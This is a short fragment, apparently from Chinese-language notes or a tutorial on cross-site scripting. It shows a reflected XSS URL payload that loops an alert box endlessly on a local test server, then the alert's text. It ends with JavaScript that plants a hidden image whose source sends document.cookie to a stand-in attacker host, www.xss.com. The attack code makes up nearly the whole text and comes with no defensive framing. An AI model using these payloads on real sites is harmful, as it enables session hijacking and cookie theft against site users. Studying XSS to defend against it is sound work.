 /?xss=<script>while(true){alert(%27来啊！造作啊%27)}</script>
localhost:3000 显示
来啊！造作啊
确定
var img = document.createElement('img')
img.src='http://www.xss.com?cookie=' + document.cookie
img.style.display='none'
document.getElementsByTagName('body')[0].appendChild(img)